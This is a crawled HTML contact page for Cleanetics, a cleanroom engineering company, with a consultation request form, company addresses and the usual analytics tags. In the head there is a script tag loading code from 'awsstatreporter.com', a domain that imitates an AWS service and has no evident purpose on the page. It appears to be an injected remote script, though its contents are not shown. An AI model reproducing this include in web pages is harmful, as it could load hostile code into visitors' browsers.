

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cleanetics.com/contact-us.html
body_size: 9083
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Contact Cleanetics  | Get Advanced Cleanroom Solutions Today</title>
	<meta name="description" content="Need a cleanroom for your state-of-the-art production facility? Contact Cleanetics for a consultation with one of our engineering experts. Call 412-405-8692 today!" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.cleanetics.com/contact-us.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Contact Cleanetics  | Get Advanced Cleanroom Solutions Today">
<meta property="og:description" content="Need a cleanroom for your state-of-the-art production facility? Contact Cleanetics for a consultation with one of our engineering experts. Call 412-405-8692 today!">
<meta property="og:image" content="https://www.cleanetics.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Need a cleanroom for your state-of-the-art production facility? Contact Cleanetics for a consultation with one of our engineering experts. Call 412-405-8692 today!">
<meta property="og:url" content="https://www.cleanetics.com/contact-us.html">
<!-- end twitter open graph -->
    	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1663168648500">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Contact","description":"Need a cleanroom for your state-of-the-art production facility? Contact Cleanetics for a consultation with one of our engineering experts. Call 412-405-8692 today!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Cleanetics","url":"https://www.cleanetics.com"},"datePublished":"2009-11-09 00:00:00","dateModified":"2009-11-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Contact","item":"https://www.cleanetics.com/contact-us.html"}]},"url":"https://www.cleanetics.com/contact-us.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Contact","description":"Need a cleanroom for your state-of-the-art production facility? Contact Cleanetics for a consultation with one of our engineering experts. Call 412-405-8692 today!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Cleanetics","url":"https://www.cleanetics.com"},"datePublished":"2009-11-09 00:00:00","dateModified":"2009-11-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Contact","item":"https://www.cleanetics.com/contact-us.html"}]},"url":"https://www.cleanetics.com/contact-us.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NBR9455');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Cleanetics",
  "url": "https://www.cleanetics.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "name": "Cleanetics",
  "image": "https://www.cleanetics.com/cm/dpl/images/create/serv0.jpg",
  "@id": "",
  "url": "https://www.cleanetics.com/",
  "telephone": "(412) 405-8692",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "110 5th Street",
    "addressLocality": "West Elizabeth",
    "addressRegion": "PA",
    "postalCode": "15088",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 40.271641,
    "longitude": -79.898499
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "07:30",
    "closes": "16:30"
  },
  "sameAs": [
    "https://www.facebook.com/cleanetics",
    "https://twitter.com/CleaneticsCR",
    "https://www.linkedin.com/company/16194083",
    "https://www.cleanetics.com/"
  ] 
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Cleanetics",
  "url": "https://www.cleanetics.com/",
  "logo": "https://www.cleanetics.com/images/logo.png",
  "sameAs": [
    "https://www.facebook.com/cleanetics",
    "https://twitter.com/CleaneticsCR",
    "https://www.linkedin.com/company/16194083",
    "https://www.cleanetics.com/"
  ]
}
</script>

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "9vgkzf99a9");
</script></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NBR9455"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-4" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row collapse align-middle">
		<div class="branding columns small-12 large-3">
							<a href="/"><img class="logo" src="/images/logo.png" alt="Cleanetics"></a>
			  	</div>
		<div class="columns large-expand small-12">
			<div class="top-bar">
					<section class="title-bar">
						<div data-responsive-toggle="main-menu" data-hide-for="large">
							<button class="menu-icon" type="button" data-toggle></button>
						</div>
													<a href="tel:8886921115"><i class="material-icons">phone</i></a>
																			<a href="/contact-us.html"><i class="material-icons">location_on</i></a>
											</section>
					<div class="row collapse">
						<div class="columns small-12">
							<div class="top-bar-left" id="main-menu">
								<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
									<li class="has-submenu  np-2"><a href="https://www.cleanetics.com/about.html" >About</a>							<ul class="menu"><li class=" np-1335"><a href="https://www.cleanetics.com/about/faq-v2.html" >FAQ</a></li>														<li class=" np-1350"><a href="https://www.cleanetics.com/about/current-news.html" >Current News</a></li>							</ul></li><li class="has-submenu  np-76"><a href="https://www.cleanetics.com/industries.html" >Industries</a>							<ul class="menu"><li class=" np-77"><a href="https://www.cleanetics.com/industries/usp797800.html" >USP 797/800</a></li>														<li class=" np-78"><a href="https://www.cleanetics.com/industries/503ab.html" >503A/B</a></li>														<li class=" np-79"><a href="https://www.cleanetics.com/industries/medical-devices.html" >Medical Devices</a></li>														<li class=" np-80"><a href="https://www.cleanetics.com/industries/pharmaceutical-biotech.html" >Pharmaceutical &amp; Biotech</a></li>														<li class=" np-81"><a href="https://www.cleanetics.com/industries/semi-conductor.html" >Semi-Conductor</a></li>														<li class=" np-82"><a href="https://www.cleanetics.com/industries/commercial.html" >Commercial</a></li>														<li class=" np-83"><a href="https://www.cleanetics.com/industries/aerospace.html" >Aerospace</a></li>							</ul></li><li class="has-submenu  np-84"><a href="https://www.cleanetics.com/services.html" >Services</a>							<ul class="menu"><li class=" np-125"><a href="https://www.cleanetics.com/services/cleanroom-consulting.html" >Cleanroom Consulting</a></li>														<li class=" np-127"><a href="https://www.cleanetics.com/services/environmental-monitoring.html" >Environmental Monitoring</a></li>														<li class=" np-128"><a href="https://www.cleanetics.com/services/preventative-maintenance.html" >Preventative Maintenance</a></li>														<li class=" np-809"><a href="https://www.cleanetics.com/services/cleanroom-design-and-construction.html" >Cleanroom Design &amp; Construction</a></li>														<li class=" np-1170"><a href="https://www.cleanetics.com/services/micro-cleaning.html" >Micro-Cleaning</a></li>							</ul></li><li class="has-submenu  np-85"><a href="https://www.cleanetics.com/products.html" >Products</a>							<ul class="menu"><li class=" np-1030"><a href="https://www.cleanetics.com/products/phizzle.html" >Phizzle</a></li>														<li class=" np-1032"><a href="https://www.cleanetics.com/products/material-pass-thru.html" >Material Pass-Thru</a></li>														<li class=" np-1036"><a href="https://www.cleanetics.com/products/bio-gard-wall-laminate.html" >Bio-Gard Wall Laminate</a></li>														<li class=" np-1315"><a href="https://www.cleanetics.com/products/iso-5-laminar-flow-tool-enclosure.html" >ISO 5 Laminar Flow Tool Enclosure</a></li>							</ul></li><li class="has-submenu  np-86"><a href="https://www.cleanetics.com/projects.html" >Projects</a>							<ul class="menu"><li class=" np-1268"><a href="https://www.cleanetics.com/projects/cleanrooms-in-construction.html" >Cleanrooms in Construction</a></li>							</ul></li><li class="active np-4"><a href="https://www.cleanetics.com/contact-us.html" >Contact</a></li><li class=" np-1447"><a href="https://www.cleanetics.com/a-fresh-start-for-2026-why-now-is-the-time-to-upgrade-your-cleanroom-strategy.html" >A Fresh Start for 2026: Why Now Is the Time to Upgrade Your Cleanroom Strategy</a></li>								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
</header>
<section class="sub-banner">
	<div class="row collapse text-center">
		<div class="columns small-12">
					<div id="sub-banner-container">
				Contact			</div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner ">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-12" id="main-content">
							<div class="content-text">
				<div class="row text-center align-center"> <div class="columns large-8 small-12"> <h1>Cleanrooms Built Better and Faster Than Ever Before</h1> <hr> <p style="margin-bottom: 0;">From <u><a href="https://www.cleanetics.com/services.html"><span style="color:#808080;">consultation to design, construction, and certification</span></a></u>, Cleanetics will turn your vision into a state-of-the-art production facility. Contact us to request a consultation with one of our engineering experts today.</p> <p style="margin-bottom: 0;">&nbsp;</p> <p style="margin-bottom: 0;"><a class="button" href="tel:[4124058692]">Call Us</a>&nbsp;<a class="button secondary" href="#lead_box">Request a Consultation</a></p> </div> </div> 
			</div>
		</main>
			</div>
</section>


<div class="footer-callout">
	<div class="row collapse align-middle">
		<div class="columns large-7 small-12"> <h2>Get Started with Cleanetics Today!</h2> <div class="row collapse medium-up-2 small-up-1"> <div class="columns"> <h6>Call Us:</h6> <a class="phone" href="Tel:8886921115">1-888-692-1115 extension 800</a></div> <div class="columns"> <h6>Hours of Operation:</h6> <div>Mon-Fri: 7:30 AM - 4:30 PM</div> <div>Sat-Sun: CLOSED</div> </div> <div class="columns"> <h6>Design and Build Office:</h6> <div class="address"><a href="https://www.google.com/maps/place/Cleanetics/@40.2682451,-79.9063218,17z/data=!3m1!4b1!4m5!3m4!1s0x8834e3077f59b5d9:0xef4d1fc8e1b3389e!8m2!3d40.2682451!4d-79.9041331">814 5th Street<br> West Elizabeth, PA 15088 </a></div> </div> <div class="columns"> <h6>Headquarters:</h6> <div class="address"><a href="https://www.google.com/maps/place/Cleanetics/@42.3335996,-83.4464925,17z/data=!3m1!4b1!4m5!3m4!1s0x883b52f296d0a83d:0x6e835c84fd132487!8m2!3d42.3337307!4d-83.4443011">6840 N. Haggerty Road<br> Canton, MI 48187 </a></div> </div> </div> </div> <div class="columns large-5 small-12 text-center form-container"> <div class="lead_box" id="lead_box"> <div class="lead-head">Request a Consultation</div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    						<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question required">First Name&nbsp;*</div></label>
						<div class="fm-question required">First Name&nbsp;*</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI13::K::FMI7::K::FEI10][]" id="QForm_13" class="form_text width_99p required"
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI10][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-14">
							<label for="QForm_14" class="visually-hidden"><div class="fm-question required">Last Name&nbsp;*</div></label>
						<div class="fm-question required">Last Name&nbsp;*</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI14::K::FMI7::K::FEI11][]" id="QForm_14" class="form_text width_99p required"
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI14::K::FMI7::K::FEI11][]" value="1" />
											</div>
						            </div>
            					<div class="fm-question-container form_cd_question_container fm-fei-12 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI12::K::EMAIL::K::FMI7::K::FEI12::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI12::K::EMAIL::K::FMI7::K::FEI12::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-13 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI13::K::PHONE_ALLSELECT::K::FMI7::K::FEI13::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI13::K::PHONE_ALLSELECT::K::FMI7::K::FEI13::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-15">
							<label for="QForm_15" class="visually-hidden"><div class="fm-question required">What Industry Are You In?&nbsp;*</div></label>
						<div class="fm-question required">What Industry Are You In?&nbsp;*</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI15::K::FMI7::K::FEI14][]" id="QForm_15" class="form_select required"
									style="  "
                  >
									<option value="">Please select</option>
									<option value="503 A/B">503 A/B</option><option value="USP 797/800">USP 797/800</option><option value="Medical Device">Medical Device</option><option value="Pharmaceutical &amp; Biotech">Pharmaceutical & Biotech</option><option value="Semi-Conductor">Semi-Conductor</option><option value="Cannabis">Cannabis</option><option value="Aerospace">Aerospace</option>								</select>
												<input type="hidden" name="QFormAsked[QNI15::K::FMI7::K::FEI14][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-16">
							<label for="QForm_16" class="visually-hidden"><div class="fm-question required">What Service Do You Need?&nbsp;*</div></label>
						<div class="fm-question required">What Service Do You Need?&nbsp;*</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI16::K::FMI7::K::FEI15][]" id="QForm_16" class="form_select required"
									style="  "
                  >
									<option value="">Please select</option>
									<option value="Cleanroom Consulting">Cleanroom Consulting</option><option value="Design and Build">Design and Build</option><option value="Environmental Monitoring">Environmental Monitoring</option><option value="Preventative Maintenance">Preventative Maintenance</option>								</select>
												<input type="hidden" name="QFormAsked[QNI16::K::FMI7::K::FEI15][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-17">
							<label for="QForm_17" class="visually-hidden"><div class="fm-question">Tell Us About Your Needs...</div></label>
						<div class="fm-question">Tell Us About Your Needs...</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI17::K::FMI7::K::FEI16][]" id="QForm_17" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI17::K::FMI7::K::FEI16][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Submit Request" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="raumz3ToEuUKqDA+gutRZ6l37VCi7BHc3yb3tGWPG1w=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> </div> 
	</div>
</div>

<footer class="page-footer">
	
	<nav class="footer-links">
		<ul class="align-justify align-middle">
			<li class="has-dropdown  np-2"><a href="https://www.cleanetics.com/about.html" >About</a>							<li class=" np-1335"><a href="https://www.cleanetics.com/about/faq-v2.html" >FAQ</a></li>														<li class=" np-1350"><a href="https://www.cleanetics.com/about/current-news.html" >Current News</a></li>							</li><li class=" np-76"><a href="https://www.cleanetics.com/industries.html" >Industries</a>																																																																																																		</li><li class=" np-84"><a href="https://www.cleanetics.com/services.html" >Services</a>																																																																						</li><li class=" np-85"><a href="https://www.cleanetics.com/products.html" >Products</a>																																																								</li><li class=" np-86"><a href="https://www.cleanetics.com/projects.html" >Projects</a>														</li><li class="active np-4"><a href="https://www.cleanetics.com/contact-us.html" >Contact</a></li>		</ul>
	</nav>
	
	<div class="row expanded align-middle footer-web-section">
		<div class="columns xlarge-8 large-9 small-12 large-order-2">
			<div class="social-links icon-colors">
			<a href="https://www.facebook.com/cleanetics" target="_blank" aria-label="Facebook" rel="noopener" class="facebook"><i class="icon-facebook"></i></a>
				<a href="https://twitter.com/CleaneticsCR" target="_blank" aria-label="Twitter" rel="noopener" class="twitter"><i class="icon-twitter"></i></a>
				<a href="https://www.linkedin.com/company/16194083" target="_blank" aria-label="LinkedIn" rel="noopener" class="linkedin"><i class="icon-linkedin"></i></a>
				<a href="https://search.google.com/local/writereview?placeid=ChIJ2bVZfwfjNIgRnjiz4cgfTe8" target="_blank" aria-label="Google Plus" rel="noopener" class="google-plus"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 130.77 113.31"><defs><style>.cls-1{fill:#3297d4;}.cls-2{opacity:0.47;fill:url(#Gradiente_sem_nome_4);}.cls-3{fill:#f1f2f2;}.cls-4{fill:#78b6e4;}.cls-5{fill:#507ec0;}.cls-6{fill:#6aa0c8;}.cls-7{fill:#466ea8;}</style><linearGradient id="Gradiente_sem_nome_4" x1="101.85" y1="120.44" x2="56.18" y2="32.92" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#507ec0" stop-opacity="0"/><stop offset="0.14" stop-color="#4f7cbd" stop-opacity="0.05"/><stop offset="0.33" stop-color="#4b77b6" stop-opacity="0.18"/><stop offset="0.55" stop-color="#466faa" stop-opacity="0.4"/><stop offset="0.79" stop-color="#3e6399" stop-opacity="0.7"/><stop offset="1" stop-color="#375889"/></linearGradient></defs><title>Asset 2</title><g id="Layer_2" data-name="Layer 2"><g id="Camada_2" data-name="Camada 2"><rect class="cls-1" x="9.01" y="37.69" width="112.72" height="75.62" rx="9.1"/><path class="cls-2" d="M112.64,113.31H65.7L9,56.49v-9.7a9.13,9.13,0,0,1,9.1-9.1h94.53a9.12,9.12,0,0,1,9.09,9.1v57.43A9.12,9.12,0,0,1,112.64,113.31Z"/><path class="cls-3" d="M112.17,86.34l-.18-.91H95.66v6.44h9.94a6.78,6.78,0,0,1-1.71,3.38A9.63,9.63,0,0,1,97,98.06h0A10.49,10.49,0,0,1,89.61,95a10,10,0,0,1,14.07-14.34l.8.75,4.58-4.67-.85-.78A17,17,0,0,0,96.8,71.5h-.08a16.75,16.75,0,0,0-11.78,4.8A16.39,16.39,0,0,0,80,88a15.89,15.89,0,0,0,4.8,11.41h0a17.75,17.75,0,0,0,12.17,5h.15A15.52,15.52,0,0,0,108.2,100a15.07,15.07,0,0,0,4.22-10.28A18.22,18.22,0,0,0,112.17,86.34Z"/><path class="cls-4" d="M38.15,0,32.69,41.93H0L9.11,7S11,0,17.65,0Z"/><polygon class="cls-5" points="65.38 0 65.38 41.94 32.69 41.94 38.15 0 65.38 0"/><polygon class="cls-4" points="98.08 41.94 65.38 41.94 65.38 0 92.88 0 98.08 41.94"/><path class="cls-5" d="M130.77,41.93H98.08L92.88,0h20.23c6.65,0,8.54,7,8.54,7Z"/><path class="cls-6" d="M32.69,41.93A16.35,16.35,0,0,1,0,41.93Z"/><path class="cls-7" d="M65.38,41.93a16.35,16.35,0,0,1-32.69,0Z"/><path class="cls-6" d="M98.08,41.93a16.35,16.35,0,0,1-32.7,0Z"/><path class="cls-7" d="M130.77,41.93a16.35,16.35,0,0,1-32.69,0Z"/></g></g></svg></a>
							</div>
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 Cleanetics. All Rights Reserved. <a href="/privacy.html">Privacy</a>
			</div>
			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
									</div>
				<div class="footer-disclaimer-links">
									</div>
			</div>
		</div>
		<div class="columns xlarge-2 large-expand medium-6 small-12 large-order-1">
			<a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_linkshttp://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 